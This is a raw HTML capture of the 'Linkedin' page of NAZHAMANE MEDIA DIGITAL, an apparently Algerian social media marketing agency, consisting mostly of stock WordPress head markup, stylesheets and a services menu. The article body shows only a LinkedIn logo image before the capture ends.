

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.socialmedia-algerie.com/linkedin-algerie/
body_size: 9048
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.socialmedia-algerie.com/xmlrpc.php">

<title>Linkedin - NAZHAMANE MEDIA DIGITAL</title>
<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v7.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Linkedin - NAZHAMANE MEDIA DIGITAL" />
<meta property="og:description" content="LinkedIn  est un réseau de réseau social au sein du monde des grands professionnels des réseaux sociaux et des entreprises. &hellip;" />
<meta property="og:url" content="http://www.socialmedia-algerie.com/linkedin-algerie/" />
<meta property="og:site_name" content="NAZHAMANE MEDIA DIGITAL" />
<meta property="og:image" content="http://www.socialmedia-algerie.com/wp-content/uploads/2019/05/LinkedIn.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="278" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="LinkedIn  est un réseau de réseau social au sein du monde des grands professionnels des réseaux sociaux et des entreprises. &hellip;" />
<meta name="twitter:title" content="Linkedin - NAZHAMANE MEDIA DIGITAL" />
<meta name="twitter:image" content="http://www.socialmedia-algerie.com/wp-content/uploads/2019/05/LinkedIn-300x81.png" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NAZHAMANE MEDIA DIGITAL &raquo; Flux" href="http://www.socialmedia-algerie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NAZHAMANE MEDIA DIGITAL &raquo; Flux des commentaires" href="http://www.socialmedia-algerie.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.socialmedia-algerie.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.socialmedia-algerie.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://www.socialmedia-algerie.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.socialmedia-algerie.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.socialmedia-algerie.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='education-zone-style-css' href='http://www.socialmedia-algerie.com/wp-content/themes/education-zone/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='school-zone-style-css' href='http://www.socialmedia-algerie.com/wp-content/themes/school-zone/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.socialmedia-algerie.com/wp-content/themes/education-zone/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://www.socialmedia-algerie.com/wp-content/themes/education-zone/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='http://www.socialmedia-algerie.com/wp-content/themes/education-zone/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-light-css' href='http://www.socialmedia-algerie.com/wp-content/themes/education-zone/css/jquery.sidr.light.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='education-zone-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CLato%3A400%2C900%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='http://www.socialmedia-algerie.com/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.socialmedia-algerie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.socialmedia-algerie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.socialmedia-algerie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.socialmedia-algerie.com/wp-json/wp/v2/pages/80" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.socialmedia-algerie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.socialmedia-algerie.com/?p=80' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.socialmedia-algerie.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.socialmedia-algerie.com%2Flinkedin-algerie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.socialmedia-algerie.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.socialmedia-algerie.com%2Flinkedin-algerie%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="http://www.socialmedia-algerie.com/wp-content/uploads/2018/07/cropped-logo-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.socialmedia-algerie.com/wp-content/uploads/2018/07/cropped-logo-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.socialmedia-algerie.com/wp-content/uploads/2018/07/cropped-logo-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.socialmedia-algerie.com/wp-content/uploads/2018/07/cropped-logo-2-270x270.jpg" />
</head>

<body class="wp-singular page-template-default page page-id-80 wp-custom-logo wp-theme-education-zone wp-child-theme-school-zone full-width" itemscope itemtype="http://schema.org/WebPage">
    <div id="page" class="site">
        <header id="masthead" class="site-header header-two" role="banner">
                        <div class="header-holder">
                                    <div class="header-top">
                        <div class="container">
                            <div class="top-links">
                                                            </div>
                            	<ul class="social-networks">
		        <li><a href="https://www.facebook.com/nazhamanemedia/" target="_blank" title="Facebook"><i class="fa fa-facebook-square"></i></a></li>
		        <li><a href="http://twitter.com/nazhamane" target="_blank" title="Twitter"><i class="fa fa-twitter-square"></i></a></li>
                <li><a href="https://plus.google.com/u/0/102675852952838356405" target="_blank" title="Google Plus"><i class="fa fa-google-plus-square"></i></a></li>
                <li><a href="https://www.youtube.com/channel/UC_-WKa-53rGbkbyNmwmi6gA?view_as=subscriber" target="_blank" title="YouTube"><i class="fa fa-youtube-square"></i></a></li>
        	</ul>
                            </div>
                    </div>
                                <div class="header-m">
                    <div class="container">
                        <div class="site-branding">
                            <a href="http://www.socialmedia-algerie.com/" class="custom-logo-link" rel="home"><img width="370" height="73" src="http://www.socialmedia-algerie.com/wp-content/uploads/2019/06/SOSIlogo-1.png" class="custom-logo" alt="NAZHAMANE MEDIA DIGITAL" decoding="async" srcset="http://www.socialmedia-algerie.com/wp-content/uploads/2019/06/SOSIlogo-1.png 370w, http://www.socialmedia-algerie.com/wp-content/uploads/2019/06/SOSIlogo-1-300x59.png 300w" sizes="(max-width: 370px) 100vw, 370px" /></a>                            <div class="text-logo">

                                                                    <p class="site-title"><a href="http://www.socialmedia-algerie.com/" rel="home">NAZHAMANE MEDIA DIGITAL</p>
                                                                    <p class="site-description">Social Média Algérie</p>
                                 
                            </div><!-- .text-logo -->                   
                        </div><!-- .site-branding -->
                                                <a href="http://www.socialmedia-algerie.com/contact/" class="apply-btn">Demander un devis</a>
                                                    <div class="info-box">
                                <i class="fa fa-map-marker" aria-hidden="true"></i>
                                <span class="header-address">Ain El Bey Constantine</span>
                            </div>

                                                    <div class="info-box"> 
                                <i class="fa fa-phone" aria-hidden="true"></i>
                                <span>
                                <a class="header-phone" href="tel:0550958945">0550 95 89 45</a>                                </span>
                            </div>

                                            </div>
                </div>
            </div>
            <div class="sticky-holder"></div>  
            <div class="header-bottom">
                <div class="container">

                        <div id="mobile-header">
        <a id="responsive-menu-button" href="#sidr-main"><i class="fa fa-bars"></i></a>
    </div>    
    <nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="http://www.socialmedia-algerie.com/">Accueil</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="http://www.socialmedia-algerie.com/presentation/">Présentation</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="http://www.socialmedia-algerie.com/marketing/">Marketing</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://www.socialmedia-algerie.com/buzz-marketing-algerie/">Buzz marketing</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.socialmedia-algerie.com/guerilla-marketing-algerie/">Guerilla marketing</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://www.socialmedia-algerie.com/video-marketing/">Video marketing</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://www.socialmedia-algerie.com/publicite/">Publicité</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="http://www.socialmedia-algerie.com/logo-algerie/">Logo</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="http://www.socialmedia-algerie.com/charte-graphique-algerie/">Charte Graphique</a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="http://www.socialmedia-algerie.com/social-marketing/">Social Marketing</a>
<ul class="sub-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://www.socialmedia-algerie.com/referencement-algerie/">Référencement Algerie</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="http://www.socialmedia-algerie.com/facebook-algerie-2/">Facebook Algerie</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="http://www.socialmedia-algerie.com/twitter-algerie-2/">Twitter Algerie</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="http://www.socialmedia-algerie.com/emailing-algerie/">Emailing Algerie</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="http://www.socialmedia-algerie.com/smsing-algerie/">Smsing Algerie</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="http://www.socialmedia-algerie.com/smo-algerie/">SMO Algerie</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="http://www.socialmedia-algerie.com/seo-algerie/">SEO Algerie</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="http://www.socialmedia-algerie.com/sem-algerie/">SEM Algerie</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-40"><a href="http://www.socialmedia-algerie.com/reseaux-sociaux/">Réseaux Sociaux</a>
<ul class="sub-menu">
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="http://www.socialmedia-algerie.com/instagram-algerie/">Instagram</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-80 current_page_item menu-item-82"><a href="http://www.socialmedia-algerie.com/linkedin-algerie/" aria-current="page">Linkedin</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="http://www.socialmedia-algerie.com/youtube-algerie/">Youtube</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://www.socialmedia-algerie.com/facebook-algerie/">Facebook</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://www.socialmedia-algerie.com/google-algerie/">Google +</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="http://www.socialmedia-algerie.com/twitter-algerie/">Twitter</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="http://www.socialmedia-algerie.com/viadeo-algerie/">Viadeo</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.socialmedia-algerie.com/pinterest-algerie/">Pinterest</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="http://www.socialmedia-algerie.com/flickr/">Flickr</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://www.socialmedia-algerie.com/emailing/">Emailing</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="http://www.socialmedia-algerie.com/references/">Références</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-293"><a href="http://www.socialmedia-algerie.com/category/blog/">Blog</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="http://www.socialmedia-algerie.com/?page_id=286">Contact</a></li>
</ul></div>    </nav><!-- #site-navigation -->
                        
                    <div class="form-section">
                    <a href="#" id="search-btn"><i class="fa fa-search" aria-hidden="true"></i></a>
                        <div class="example">                       
                            <form role="search" method="get" class="search-form" action="http://www.socialmedia-algerie.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>                        </div>
                    </div>
                </div>
            </div>
            
        </header>
        <div class="page-header">
		<div class="container">
	        
            <h1 class="page-title">Linkedin</h1><div id="crumbs"><a href="http://www.socialmedia-algerie.com">Home</a> <span class="separator">&gt;</span> <span class="current">Linkedin</span></div>        
		</div>
	</div>
        <div id="content" class="site-content">
            <div class="container">
                <div class="row">
    	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-80" class="post-80 page type-page status-publish hentry">
    
        
	<div class="entry-content" itemprop="text">
		<p><img decoding="async" class="size-medium wp-image-344 aligncenter" src="http://www.socialmedia-algerie.com/wp-content/uploads/2019/05/LinkedIn-300x81.png" alt="" width="300" height="81" srcset="http://www.socialmedia-algerie.com/wp-content/uploads/2019/05/LinkedIn-300x81.png 300w, http://www.socialmedia-algerie.com/wp-content/uploads/2019/05/LinkedIn-768x209.png 768w, http://www.socialmedia-algerie.com/wp-content/uploads/2019/05/LinkedIn.png 1024w" sizes="(max-width: 300px) 100vw, 300px" /></p>
